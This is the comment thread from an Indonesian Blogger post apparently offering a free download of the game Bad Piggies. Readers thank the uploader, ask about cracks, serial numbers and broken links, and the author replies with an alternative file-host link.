<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/18072302724883912391" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9142006865970235887-18072302724883912391"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/18072302724883912391' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9142006865970235887'>
<p>
uwah bagus
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1350044678129#c9142006865970235887' title='comment permalink'>
Jumat, 12 Oktober, 2012
<span class='item-control blog-admin pid-1088113484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/9142006865970235887' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4803357751894243578'>
<a name='c4803357751894243578'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.mamas86.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="cara daftar paket internet 3 Tri">

</a></span></div>
<a href='http://www.mamas86.com' rel='nofollow' target='_blank'>cara daftar paket internet 3 Tri</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4803357751894243578'>
<p>
ijin numpang ikutan download... penasaran :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1350134980235#c4803357751894243578' title='comment permalink'>
Sabtu, 13 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4803357751894243578' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1498800588721822394'>
<a name='c1498800588721822394'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1498800588721822394'>
<p>
Gokil ni game,,ngakak terus bawaan&#39;a<br /><br />thanks gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1350150463253#c1498800588721822394' title='comment permalink'>
Minggu, 14 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1498800588721822394' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6405709692574953036'>
<a name='c6405709692574953036'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6405709692574953036'>
<p>
surrrppp.... izin sedott ane coba dolo aah..<br />hatur nuhun brayyy 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1350400865902#c6405709692574953036' title='comment permalink'>
Selasa, 16 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6405709692574953036' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8150716694013755875'>
<a name='c8150716694013755875'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08930574032535477342" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8150716694013755875-08930574032535477342"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08930574032535477342' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8150716694013755875'>
<p>
wowowow gamenya seru banget X_X &gt;_&lt;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1350557627359#c8150716694013755875' title='comment permalink'>
Kamis, 18 Oktober, 2012
<span class='item-control blog-admin pid-1619346911'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8150716694013755875' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5383511891656165510'>
<a name='c5383511891656165510'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10412031151112290774" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5383511891656165510-10412031151112290774"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinAaMMDQSmGv6sEj-T3XyS2vjKU29nUJCPrUaCVUlFqdc-HqQtyzLKZcftMtgHRSQwaF4R8l3KIbOvtpu2mKVMVevUhernOXqCXTaUXBQWwHUL_7nQUh9Zzjt67RQd54Y/s45-c/MCfrapps.png" alt="" title="Mike Frapps">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinAaMMDQSmGv6sEj-T3XyS2vjKU29nUJCPrUaCVUlFqdc-HqQtyzLKZcftMtgHRSQwaF4R8l3KIbOvtpu2mKVMVevUhernOXqCXTaUXBQWwHUL_7nQUh9Zzjt67RQd54Y/s45-c/MCfrapps.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10412031151112290774' rel='nofollow' target='_blank'>Mike Frapps</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5383511891656165510'>
<p>
oke jeh lagi ku down load nie hahaha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1351212947592#c5383511891656165510' title='comment permalink'>
Jumat, 26 Oktober, 2012
<span class='item-control blog-admin pid-125454340'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5383511891656165510' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3902535908364366872'>
<a name='c3902535908364366872'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01060212245929349011" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3902535908364366872-01060212245929349011"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="BERKAT ILAHI">

</a></span></div>
<a href='https://www.blogger.com/profile/01060212245929349011' rel='nofollow' target='_blank'>BERKAT ILAHI</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3902535908364366872'>
<p>
Bro, ada alamat donlod langsungnya ga, soalnya klo pake adfly bgitu pasti terblokir oleh inet rumah, hehehe. Makasih ya.?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1351297522684#c3902535908364366872' title='comment permalink'>
Sabtu, 27 Oktober, 2012
<span class='item-control blog-admin pid-1340553502'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3902535908364366872' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1412897204157228887'>
<a name='c1412897204157228887'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/18101654247611733791" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1412897204157228887-18101654247611733791"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/18101654247611733791' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1412897204157228887'>
<p>
TERIMA kASiH ya!!!!!!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1351390090885#c1412897204157228887' title='comment permalink'>
Minggu, 28 Oktober, 2012
<span class='item-control blog-admin pid-2094675283'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1412897204157228887' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3851234672983114951'>
<a name='c3851234672983114951'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="adiboo">

</span></div>
adiboo
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3851234672983114951'>
<p>
izin download .....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1351427233575#c3851234672983114951' title='comment permalink'>
Minggu, 28 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3851234672983114951' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2354700728610571715'>
<a name='c2354700728610571715'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2354700728610571715'>
<p>
izin sedot bos...penasaran ama gamenya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1351602924343#c2354700728610571715' title='comment permalink'>
Selasa, 30 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2354700728610571715' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1120700682329520370'>
<a name='c1120700682329520370'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1120700682329520370'>
<p>
Keren Bro !!!<br />nice info !!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1352430698233#c1120700682329520370' title='comment permalink'>
Jumat, 09 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1120700682329520370' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3888731564766979627'>
<a name='c3888731564766979627'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08441309423681890563" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3888731564766979627-08441309423681890563"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCmJipmaU1RH4_SlpegtCPB4ldupWFkFoowJ1hheLOuAi1pgT6msVAKkDLZmCVU46DGqchf-7MLPvPrwT-pA9alg_q6tV3VnRApiRX8s2d2Y8rtjCCyevulf6fFXcDU94/s45-c/mr0uk+%281%29.jpg" alt="" title="hafiz maulana">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCmJipmaU1RH4_SlpegtCPB4ldupWFkFoowJ1hheLOuAi1pgT6msVAKkDLZmCVU46DGqchf-7MLPvPrwT-pA9alg_q6tV3VnRApiRX8s2d2Y8rtjCCyevulf6fFXcDU94/s45-c/mr0uk+%281%29.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08441309423681890563' rel='nofollow' target='_blank'>hafiz maulana</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3888731564766979627'>
<p>
bro ini game harus pake winrar ya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1352533489545#c3888731564766979627' title='comment permalink'>
Sabtu, 10 November, 2012
<span class='item-control blog-admin pid-182518901'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3888731564766979627' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3330893543702068938'>
<a name='c3330893543702068938'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3330893543702068938-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Berkat Ilahi: h**p://www.sharebeast.com/cmfc8m7auotp hilangkan tanda bintangnya sob :)<br /><br />Hafiz Maulana: iya so :D</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1352536546728#c3330893543702068938' title='comment permalink'>
Sabtu, 10 November, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3330893543702068938' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7778391516277494743'>
<a name='c7778391516277494743'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7778391516277494743'>
<p>
bro, serial number buat versi terbaru apa ya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1352717756066#c7778391516277494743' title='comment permalink'>
Senin, 12 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7778391516277494743' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8976805576307373861'>
<a name='c8976805576307373861'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05160878833272783380" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8976805576307373861-05160878833272783380"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05160878833272783380' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8976805576307373861'>
<p>
hahahaha thanks sob ini game kesukaan ane<br />tapi pake patch ama crack gak sob<br />thax<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1352893081237#c8976805576307373861' title='comment permalink'>
Rabu, 14 November, 2012
<span class='item-control blog-admin pid-432658761'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8976805576307373861' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8595793270879191578'>
<a name='c8595793270879191578'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05160878833272783380" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8595793270879191578-05160878833272783380"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05160878833272783380' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8595793270879191578'>
<p>
hahhaha keren  ini pake patch ga
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1352893454987#c8595793270879191578' title='comment permalink'>
Rabu, 14 November, 2012
<span class='item-control blog-admin pid-432658761'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8595793270879191578' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c96781489480668082'>
<a name='c96781489480668082'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-96781489480668082'>
<p>
keren,unyu-unyu banget
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1353564523240#c96781489480668082' title='comment permalink'>
Kamis, 22 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/96781489480668082' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2862576164062876421'>
<a name='c2862576164062876421'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11269764939664385279" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2862576164062876421-11269764939664385279"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvEBiPXwAKUyDvhrw_sTztwtLf85_cxSCuiMs5nYGnGmKtp27nSyIXbVvh1gfqeXRYtPTCUuXobXl5mrtvBbiqpKo10CzZxLc-Y24i8WmppxmkSouhNnrFMye8Sl9DeA/s45-c/LOGO+EQA+TRANS.png" alt="" title="EQA VISION">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvEBiPXwAKUyDvhrw_sTztwtLf85_cxSCuiMs5nYGnGmKtp27nSyIXbVvh1gfqeXRYtPTCUuXobXl5mrtvBbiqpKo10CzZxLc-Y24i8WmppxmkSouhNnrFMye8Sl9DeA/s45-c/LOGO+EQA+TRANS.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11269764939664385279' rel='nofollow' target='_blank'>EQA VISION</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2862576164062876421'>
<p>
File not found gan???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1354497749337#c2862576164062876421' title='comment permalink'>
Senin, 03 Desember, 2012
<span class='item-control blog-admin pid-527845847'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2862576164062876421' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c405732435187593234'>
<a name='c405732435187593234'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00874547496090204962" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-405732435187593234-00874547496090204962"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00874547496090204962' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-405732435187593234'>
<p>
kok ga bisa ..???<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1355206499536#c405732435187593234' title='comment permalink'>
Selasa, 11 Desember, 2012
<span class='item-control blog-admin pid-1471252427'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/405732435187593234' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6158563522953902547'>
<a name='c6158563522953902547'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01425967758710301778" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6158563522953902547-01425967758710301778"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01425967758710301778' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6158563522953902547'>
<p>
thanks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1358658045356#c6158563522953902547' title='comment permalink'>
Minggu, 20 Januari, 2013
<span class='item-control blog-admin pid-159671367'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6158563522953902547' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4394017342675697136'>
<a name='c4394017342675697136'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4394017342675697136'>
<p>
gimana sih kk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1359762319819#c4394017342675697136' title='comment permalink'>
Sabtu, 02 Februari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4394017342675697136' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7508968097138645012'>
<a name='c7508968097138645012'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7508968097138645012'>
<p>
bagaimana cara downloadnya ? apa saya harus bayar ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1360753624947#c7508968097138645012' title='comment permalink'>
Rabu, 13 Februari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7508968097138645012' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6618402047030750006'>
<a name='c6618402047030750006'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6618402047030750006'>
<p>
matur nuhun sob, link downloadnya masih fungsi, belum terhapus, ijin download sob.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1362581900217#c6618402047030750006' title='comment permalink'>
Rabu, 06 Maret, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6618402047030750006' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1327690385084473983'>
<a name='c1327690385084473983'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.fullgamesfree.net" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="kinoy">

</a></span></div>
<a href='http://www.fullgamesfree.net' rel='nofollow' target='_blank'>kinoy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1327690385084473983'>
<p>
mirip2 angry bird ya bro..?<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1362770103485#c1327690385084473983' title='comment permalink'>
Sabtu, 09 Maret, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1327690385084473983' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7882315816719947806'>
<a name='c7882315816719947806'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08390212209463711513" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7882315816719947806-08390212209463711513"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kujum">

</a></span></div>
<a href='https://www.blogger.com/profile/08390212209463711513' rel='nofollow' target='_blank'>Kujum</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7882315816719947806'>
<p>
thank&#39;s bro..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1363354552380#c7882315816719947806' title='comment permalink'>
Jumat, 15 Maret, 2013
<span class='item-control blog-admin pid-1726582398'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7882315816719947806' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7413299222393550350'>
<a name='c7413299222393550350'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08390212209463711513" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7413299222393550350-08390212209463711513"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kujum">

</a></span></div>
<a href='https://www.blogger.com/profile/08390212209463711513' rel='nofollow' target='_blank'>Kujum</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7413299222393550350'>
<p>
thank&#39;s bro...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
